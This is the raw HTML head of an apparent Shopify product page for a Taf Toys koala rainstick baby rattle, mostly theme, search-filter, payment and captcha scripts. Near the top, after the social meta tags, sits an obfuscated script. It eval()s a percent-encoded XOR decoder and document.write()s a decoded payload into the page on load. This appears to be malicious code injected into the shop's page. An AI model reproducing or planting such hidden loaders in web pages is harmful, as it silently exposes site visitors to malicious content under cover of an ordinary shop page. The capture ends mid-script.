

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kidsmagicland.co.uk/products/taf-toys-koala-rainstick-rattle
body_size: 38783
content:
<!doctype html>
<html class="no-touch no-js">
<head>

  <script>

const uLTS=new MutationObserver(a=>{a.forEach(({addedNodes:a})=>{a.forEach(a=>{1===a.nodeType&&"IFRAME"===a.tagName&&(a.src.includes("youtube.com")||a.src.includes("vimeo.com"))&&(a.setAttribute("loading","lazy"),a.setAttribute("data-src",a.src),a.removeAttribute("src")),1===a.nodeType&&"SCRIPT"===a.tagName&&(("analytics"==a.className||"boomerang"==a.className)&&(a.type="text/lazyload"),a.innerHTML.includes("asyncLoad")&&(a.innerHTML=a.innerHTML.replace("if(window.attachEvent)","document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad",", function(){}")),(a.innerHTML.includes("PreviewBarInjector")||a.innerHTML.includes("adminBarInjector"))&&(a.innerHTML=a.innerHTML.replace("DOMContentLoaded","loadBarInjector")))})})});uLTS.observe(document.documentElement,{childList:!0,subtree:!0})
  YETT_BLACKLIST = [ /payment-sheet/, /shopify_pay/, /tidiochat/, /klarna/, /gravity-software/ ]
  !function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e(t.yett={})}(this,function(t){"use strict";var e={blacklist:window.YETT_BLACKLIST,whitelist:window.YETT_WHITELIST},r={blacklisted:[]},n=function(t,r){return t&&(!r||"javascript/blocked"!==r)&&(!e.blacklist||e.blacklist.some(function(e){return e.test(t)}))&&(!e.whitelist||e.whitelist.every(function(e){return!e.test(t)}))},i=function(t){var r=t.getAttribute("src");return e.blacklist&&e.blacklist.every(function(t){return!t.test(r)})||e.whitelist&&e.whitelist.some(function(t){return t.test(r)})},c=new MutationObserver(function(t){t.forEach(function(t){for(var e=t.addedNodes,i=function(t){var i=e[t];if(1===i.nodeType&&"SCRIPT"===i.tagName){var c=i.src,o=i.type;if(n(c,o)){r.blacklisted.push(i.cloneNode()),i.type="javascript/blocked";i.addEventListener("beforescriptexecute",function t(e){"javascript/blocked"===i.getAttribute("type")&&e.preventDefault(),i.removeEventListener("beforescriptexecute",t)}),i.parentElement.removeChild(i)}}},c=0;c<e.length;c++)i(c)})});c.observe(document.documentElement,{childList:!0,subtree:!0});var o=document.createElement;document.createElement=function(){for(var t=arguments.length,e=Array(t),r=0;r<t;r++)e[r]=arguments[r];if("script"!==e[0].toLowerCase())return o.bind(document).apply(void 0,e);var i=o.bind(document).apply(void 0,e),c=i.setAttribute.bind(i);return Object.defineProperties(i,{src:{get:function(){return i.getAttribute("src")},set:function(t){return n(t,i.type)&&c("type","javascript/blocked"),c("src",t),!0}},type:{set:function(t){var e=n(i.src,i.type)?"javascript/blocked":t;return c("type",e),!0}}}),i.setAttribute=function(t,e){"type"===t||"src"===t?i[t]=e:HTMLScriptElement.prototype.setAttribute.call(i,t,e)},i};var l=function(t){if(Array.isArray(t)){for(var e=0,r=Array(t.length);e<t.length;e++)r[e]=t[e];return r}return Array.from(t)},a=new RegExp("[|\\{}()[\\]^$+*?.]","g");t.unblock=function(){for(var t=arguments.length,n=Array(t),o=0;o<t;o++)n[o]=arguments[o];n.length<1?(e.blacklist=[],e.whitelist=[]):(e.blacklist&&(e.blacklist=e.blacklist.filter(function(t){return n.every(function(e){return!t.test(e)})})),e.whitelist&&(e.whitelist=[].concat(l(e.whitelist),l(n.map(function(t){var r=".*"+t.replace(a,"\\$&")+".*";return e.whitelist.find(function(t){return t.toString()===r.toString()})?null:new RegExp(r)}).filter(Boolean)))));for(var s=document.querySelectorAll('script[type="javascript/blocked"]'),u=0;u<s.length;u++){var p=s[u];i(p)&&(p.type="application/javascript",r.blacklisted.push(p),p.parentElement.removeChild(p))}var d=0;[].concat(l(r.blacklisted)).forEach(function(t,e){if(i(t)){var n=document.createElement("script");n.setAttribute("src",t.src),n.setAttribute("type","application/javascript"),document.head.appendChild(n),r.blacklisted.splice(e-d,1),d++}}),e.blacklist&&e.blacklist.length<1&&c.disconnect()},Object.defineProperty(t,"__esModule",{value:!0})});
   
</script>
 <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

  
  <link rel="shortcut icon" href="//kidsmagicland.co.uk/cdn/shop/files/Favicon_Shopify_32x32.png?v=1613223124" type="image/png" />
  

  <!-- Title and description ================================================== -->
  <title>
  Taf Toys Koala Rainstick Rattle &ndash; Kids Magic Land
  </title>

  
    <meta name="description" content="The Taf Toys Koala Rainstick Rattle provides soothing raindrop sounds that little ones will love.With a plush koala and colourful ribbons for tactile exploration, the Taf Toys Koala Rainstick Rattle engages visual, auditory, and tactile senses making this ideal for young babies. It also allows for an easy grip of the t">
  


  <!-- Helpers ================================================== -->
  <link rel="canonical" href="https://kidsmagicland.co.uk/products/taf-toys-koala-rainstick-rattle">
  <meta name="viewport" content="width=device-width,initial-scale=1">


    <!-- Product meta ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="Kids Magic Land">
<meta property="og:url" content="https://kidsmagicland.co.uk/products/taf-toys-koala-rainstick-rattle">
<meta property="og:title" content="Taf Toys Koala Rainstick Rattle">
<meta property="og:type" content="product">
<meta property="og:description" content="The Taf Toys Koala Rainstick Rattle provides soothing raindrop sounds that little ones will love.With a plush koala and colourful ribbons for tactile exploration, the Taf Toys Koala Rainstick Rattle engages visual, auditory, and tactile senses making this ideal for young babies. It also allows for an easy grip of the t">

  <meta property="og:price:amount" content="8.99">
  <meta property="og:price:currency" content="GBP">

<meta property="og:image" content="http://kidsmagicland.co.uk/cdn/shop/products/TT_1200x1200.jpg?v=1631296039"><meta property="og:image" content="http://kidsmagicland.co.uk/cdn/shop/products/TT1_1200x1200.jpg?v=1631296039"><meta property="og:image" content="http://kidsmagicland.co.uk/cdn/shop/products/TT2_1200x1200.jpg?v=1631296039">
<meta property="og:image:secure_url" content="https://kidsmagicland.co.uk/cdn/shop/products/TT_1200x1200.jpg?v=1631296039"><meta property="og:image:secure_url" content="https://kidsmagicland.co.uk/cdn/shop/products/TT1_1200x1200.jpg?v=1631296039"><meta property="og:image:secure_url" content="https://kidsmagicland.co.uk/cdn/shop/products/TT2_1200x1200.jpg?v=1631296039">


  <meta name="twitter:site" content="@www.twitter.com">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Taf Toys Koala Rainstick Rattle">
<meta name="twitter:description" content="The Taf Toys Koala Rainstick Rattle provides soothing raindrop sounds that little ones will love.With a plush koala and colourful ribbons for tactile exploration, the Taf Toys Koala Rainstick Rattle engages visual, auditory, and tactile senses making this ideal for young babies. It also allows for an easy grip of the t">
<script type="text/javascript">
<!-- 
eval(unescape('%66%75%6e%63%74%69%6f%6e%20%63%38%64%38%31%63%36%33%38%66%39%28%73%29%20%7b%0a%09%76%61%72%20%72%20%3d%20%22%22%3b%0a%09%76%61%72%20%74%6d%70%20%3d%20%73%2e%73%70%6c%69%74%28%22%31%31%38%31%36%37%39%37%22%29%3b%0a%09%73%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%30%5d%29%3b%0a%09%6b%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%31%5d%20%2b%20%22%38%36%30%36%30%37%22%29%3b%0a%09%66%6f%72%28%20%76%61%72%20%69%20%3d%20%30%3b%20%69%20%3c%20%73%2e%6c%65%6e%67%74%68%3b%20%69%2b%2b%29%20%7b%0a%09%09%72%20%2b%3d%20%53%74%72%69%6e%67%2e%66%72%6f%6d%43%68%61%72%43%6f%64%65%28%28%70%61%72%73%65%49%6e%74%28%6b%2e%63%68%61%72%41%74%28%69%25%6b%2e%6c%65%6e%67%74%68%29%29%5e%73%2e%63%68%61%72%43%6f%64%65%41%74%28%69%29%29%2b%33%29%3b%0a%09%7d%0a%09%72%65%74%75%72%6e%20%72%3b%0a%7d%0a'));
eval(unescape('%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%63%38%64%38%31%63%36%33%38%66%39%28%27') + '%3f%6e%6e%60%1c%5b%6b%79%3c%1f%6f%60%6a%19%15%74%75%77%6c%60%32%19%6d%6a%66%6c%77%6a%6b%2e%63%76%60%63%77%70%31%1d%6c%6a%63%66%3c%1c%68%6e%78%60%71%60%6c%6c%31%15%5a%5b%71%69%6b%7a%77%62%3e%1d%76%6a%65%33%19%2c%3d%1f%61%64%63%77%37%1a%2b%30%19%70%67%64%73%6d%31%1d%30%33%74%72%30%19%61%63%63%66%6d%77%37%1b%36%34%75%6d%3c%19%6b%5b%77%22%72%66%67%71%62%31%15%32%32%72%71%3a%15%6c%5e%73%2a%62%64%6e%60%61%70%32%1f%3e%30%73%63%38%18%1b%7c%62%65%70%60%38%17%30%36%30%36%31%19%15%61%66%67%61%67%79%3c%1f%30%36%31%30%3e%1b%19%71%6a%62%32%19%61%58%71%59%31%6e%6e%5a%65%67%2e%78%75%64%2e%75%6d%6f%30%5b%5a%71%67%31%39%2f%4d%47%36%36%59%5c%70%60%60%6f%51%7e%66%2f%6f%73%58%61%25%62%4e%51%34%76%4e%60%3f%6f%5f%6d%4d%7b%53%40%68%77%55%7f%2b%66%55%53%48%42%41%55%60%67%48%75%39%33%60%36%57%6c%40%4d%65%69%56%40%4d%64%4b%50%40%32%4b%57%60%36%48%54%3a%33%4e%60%3f%6a%57%53%6f%63%5a%41%4f%33%44%6f%6e%32%4a%51%6f%34%68%41%60%67%43%47%5f%6b%57%53%61%47%59%38%60%32%47%62%3c%6c%4c%40%38%32%4b%57%60%36%48%51%3b%30%44%57%68%34%4c%57%40%6c%65%6e%52%73%62%27%6f%73%59%67%2a%60%42%54%35%74%43%64%37%37%5f%52%75%75%66%7f%29%62%5f%40%4d%25%66%41%6a%73%4e%36%69%34%65%77%37%32%42%70%32%75%60%6d%66%7b%4e%63%3f%71%48%48%30%77%67%6a%67%60%4e%41%61%70%5a%46%3a%71%4c%6d%65%77%58%5c%36%6b%4c%55%45%64%67%45%49%74%4b%60%3d%77%65%31%64%32%41%6d%60%71%49%6d%30%7e%53%72%34%70%4e%59%6e%32%4f%30%62%76%56%50%36%6e%43%65%39%33%57%70%3f%70%67%4d%43%77%5f%2a%50%3e%40%6a%34%73%58%6c%5a%62%42%45%52%6f%57%42%74%30%46%6d%34%7b%5b%6e%53%63%44%4c%51%6d%59%44%73%77%57%34%3b%64%53%2d%61%2b%62%57%2d%61%4c%48%42%2c%4c%40%45%61%50%30%48%64%65%47%25%62%4e%41%43%66%6a%57%2d%60%4a%47%40%6c%65%2b%68%6d%63%4c%62%36%40%67%6f%34%44%55%6c%33%43%64%37%6a%57%52%69%6c%58%4d%4a%32%47%62%6a%3a%4a%51%6e%32%41%61%39%31%4d%31%42%6b%5e%36%4e%2e%46%46%72%7b%53%73%30%61%4f%48%30%77%67%6a%67%2e%17%3f11816797%36%38%34%34%31%35%32' + unescape('%27%29%29%3b'));
// -->
</script>


  
  <!-- CSS ================================================== -->
  <link href="//kidsmagicland.co.uk/cdn/shop/t/6/assets/theme.scss.css?v=171836263689853389731738106984" rel="stylesheet" type="text/css" media="all" />

  <!-- Header hook for plugins ================================================== -->
  <style>.spf-filter-loading #gf-products > *:not(.spf-product--skeleton), .spf-filter-loading [data-globo-filter-items] > *:not(.spf-product--skeleton){visibility: hidden; opacity: 0}</style>
<link rel="preconnect" href="https://filter-v1.globosoftware.net" />
<script>
  document.getElementsByTagName('html')[0].classList.add('spf-filter-loading');
  window.addEventListener("globoFilterRenderCompleted",function(e){document.getElementsByTagName('html')[0].classList.remove('spf-filter-loading')})
  window.sortByRelevance = false;
  window.moneyFormat = "£{{amount}}";
  window.GloboMoneyFormat = "£{{amount}}";
  window.GloboMoneyWithCurrencyFormat = "£{{amount}} GBP";
  window.filterPriceRate = 1;
  window.filterPriceAdjustment = 1;

  window.shopCurrency = "GBP";
  window.currentCurrency = "GBP";

  window.isMultiCurrency = false;
  window.globoFilterAssetsUrl = '//kidsmagicland.co.uk/cdn/shop/t/6/assets/';
  window.assetsUrl = '//kidsmagicland.co.uk/cdn/shop/t/6/assets/';
  window.filesUrl = '//kidsmagicland.co.uk/cdn/shop/files/';
  var page_id = 0;
  var globo_filters_json = {"default":39431}
  var GloboFilterConfig = {
    api: {
      filterUrl: "https://filter-v1.globosoftware.net/filter",
      searchUrl: "https://filter-v1.globosoftware.net/search",
      url: "https://filter-v1.globosoftware.net",
    },
    shop: {
      name: "Kids Magic Land",
      url: "https://kidsmagicland.co.uk",
      domain: "kids-magic-land.myshopify.com",
      is_multicurrency: false,
      currency: "GBP",
      cur_currency: "GBP",
      cur_locale: "en",
      cur_country: "GB",
      locale: "en",
      root_url: "",
      country_code: "GB",
      product_image: {width: 360, height: 504},
      no_image_url: "https://cdn.shopify.com/s/images/themes/product-1.png",
      themeStoreId: 679,
      swatches:  [],
      newUrlStruct: false,
      translation: {"default":{"search":{"suggestions":"Suggestions","collections":"Collections","pages":"Pages","product":"Product","products":"Products","view_all":"Search for","not_found":"Sorry, nothing found for"},"filter":{"filter_by":"Filter By","clear_all":"Clear All","view":"View","clear":"Clear","in_stock":"In Stock","out_of_stock":"Out of Stock","ready_to_ship":"Ready to ship","search":"Search options"},"sort":{"sort_by":"Sort By","manually":"Featured","availability_in_stock_first":"Availability","relevance":"Relevance","best_selling":"Best Selling","alphabetically_a_z":"Alphabetically, A-Z","alphabetically_z_a":"Alphabetically, Z-A","price_low_to_high":"Price, low to high","price_high_to_low":"Price, high to low","date_new_to_old":"Date, new to old","date_old_to_new":"Date, old to new","sale_off":"% Sale off"},"product":{"add_to_cart":"Add to cart","unavailable":"Unavailable","sold_out":"Sold out","sale":"Sale","load_more":"Load more","limit":"Show","search":"Search products","no_results":"Sorry, there are no products in this collection"}}},
      redirects: null,
      images: ["favicon.png","logo.png","password-page-background.jpg"],
      settings: {"color_primary":"#3b3b3b","color_secondary":"#242d63","color_accent":"#0ed8e2","color_body_bg":"#ffffff","color_borders":"#a9a6a6","product_reviews_star_color":"#e5c649","color_header_background":"#f3f3f3","color_header_text":"#545454","color_header_cart_search":"#e5e5e5","color_nav_bg":"#242d63","color_nav_text":"#ffffff","color_body_text":"#858585","color_heading_text":"#242d63","color_footer_bg":"#f3f3f3","color_footer_text":"#545454","color_footer_social_link":"#545454","type_base_font":{"error":"json not allowed for this object"},"type_base_size":"14px","type_header_font":{"error":"json not allowed for this object"},"type_header_transform":false,"type_accent_font":{"error":"json not allowed for this object"},"type_navigation_size":"14px","type_navigation_transform":false,"type_button_size":"14px","type_button_transform":false,"favicon":"\/\/kidsmagicland.co.uk\/cdn\/shop\/files\/Favicon_Shopify.png?v=1613223124","cart_notes_enable":true,"ajax_cart_method":"modal","social_twitter_link":"www.twitter.com","social_facebook_link":"","social_pinterest_link":"","social_google_plus_link":"","social_instagram_link":"","social_snapchat_link":"","social_tumblr_link":"","social_youtube_link":"","social_vimeo_link":"","social_fancy_link":"","social_sharing_style":"is-normal","share_facebook":true,"share_twitter":true,"share_pinterest":true,"superscript_decimals":true,"checkout_logo_image":"\/\/kidsmagicland.co.uk\/cdn\/shop\/files\/Logo_Kids_Magic_Land_3000x3000_transparent_bg.png?v=1613223008","checkout_logo_position":"center","checkout_logo_size":"large","checkout_body_background_color":"#fff","checkout_input_background_color_mode":"white","checkout_sidebar_background_color":"#fafafa","checkout_heading_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_body_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_accent_color":"#0ed8e2","checkout_button_color":"#242d63","checkout_error_color":"#f40b4e","collection_sidebar_filters":"tags","customer_layout":"customer_area"},
      separate_options: null,
      home_filter: false,
      page: "product",
      cache: true,
      layout: "app",
      useCustomTemplate: false
    },
    taxes: null,
    special_countries: null,
    adjustments: null,

    year_make_model: {
      id: null
    },
    filter: {
      id: globo_filters_json[page_id] || globo_filters_json['default'] || 0,
      layout: 1,
      showCount: true,
      showRefine: true,
      isLoadMore: 0,
      filter_on_search_page: true
    },
    search:{
      enable: true,
      zero_character_suggestion: false,
      layout: 1,
    },
    collection: {
      id:0,
      handle:'',
      sort: 'best-selling',
      tags: null,
      vendor: null,
      type: null,
      term: null,
      limit: 12,
      products_count: 0,
      enableCollectionSearch: true,
      showSelectedVariantInfo: true,
      excludeTags: null
    },
    customer: false,
    selector: {
      sortBy: '.collection-sorting',
      pagination: '.pagination:first, .paginate:first, .pagination-custom:first, #pagination:first, #gf_pagination_wrap',
      products: '.grid.grid-collage'
    }
  };

</script>
<script defer src="//kidsmagicland.co.uk/cdn/shop/t/6/assets/v5.globo.filter.lib.js?v=171391880242461423661696406497"></script>

<link rel="preload stylesheet" href="//kidsmagicland.co.uk/cdn/shop/t/6/assets/v5.globo.search.css?v=78473926071584386591620236386" as="style">



  <script>
    window.addEventListener('globoFilterRenderSearchCompleted', function () {
      if( theme && theme.a11y && typeof theme.a11y.removeTrapFocus == "function" ){
        theme.a11y.removeTrapFocus({
          $container: $('#shopify-section-header'),
          namespace: 'mobileMenuToggle'
        });
        setTimeout(function(){
          theme.a11y.removeTrapFocus({
            $container: $('#shopify-section-header'),
            namespace: 'mobileMenuToggle'
          });
          $('.gl-d-searchbox-input').focus();
        }, 600);
      }
    });
  </script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="Agn5T7zMdlquY3Tpl9DawB4dFr7qFh-EvnGqKZqoKqg">
<meta name="google-site-verification" content="buKwzMC50lO0JtTII3fA3EGYXwUB06XjQn1M5xwN6Zc">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/38884475011/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="0ec875ef58f0c721fd3b40473f250d83">
<meta id="in-context-paypal-metadata" data-shop-id="38884475011" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" type="application/json+oembed" href="https://kidsmagicland.co.uk/products/taf-toys-koala-rainstick-rattle.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-GB&shop_id=38884475011" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":38884475011,"countryCode":"GB","currencyCode":"GBP","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/38884475011","merchantName":"Kids Magic Land","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"Kids Magic Land","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"0ec875ef58f0c721fd3b40473f250d83","betas":["rich-media-storefront-analytics"],"domain":"kidsmagicland.co.uk","predictiveSearch":true,"shopId":38884475011,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "kids-magic-land.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"Lucia_V2","id":98078949507,"schema_name":"Supply","schema_version":"9.0.4","theme_store_id":679,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "kidsmagicland.co.uk/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//kidsmagicland.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js"></script>
<script defer="defer" async type="module" src="//kidsmagicland.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js"></script>
<script defer="defer" async type="module" src="//kidsmagicland.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js"></script>
<script type="module">
  await import("//kidsmagicland.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js");
await import("//kidsmagicland.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js");
await import("//kidsmagicland.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DuR37GeY.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BucUoe6W.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_B0JfrpKj.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-button":["modules/v2/client.shop-button_B_U3bv27.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DuP9q_di.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BmULhtno.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"pay-button":["modules/v2/client.pay-button_CrPSEbOK.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_jNk9cPYQ.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_pBPyh9w8.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BUoCy7a5.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CnczCz9H.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CzjY5t9o.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CsYC63q7.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-login":["modules/v2/client.shop-login_B9ccPdmx.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"lead-capture":["modules/v2/client.lead-capture_D0K_KgYb.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BWmiNN46.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/code.tidio.co\/ucx4pyqvtes4sjpmuxgtotfzis0jxmam.js?shop=kids-magic-land.myshopify.com","https:\/\/s3.eu-west-1.amazonaws.com\/production-klarna-il-shopify-osm\/a6c5e37d3b587ca7438f15aa90b429b47085a035\/kids-magic-land.myshopify.com-1708605935117.js?shop=kids-magic-land.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":38884475011,"offset":0,"reqid":"b7f9add4-616b-48e5-a517-e7d8e5713da8-1769545306","pageurl":"kidsmagicland.co.uk\/products\/taf-toys-koala-rainstick-rattle","u":"5af42a45f5ae","p":"product","rtyp":"product","rid":6633419210883};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const 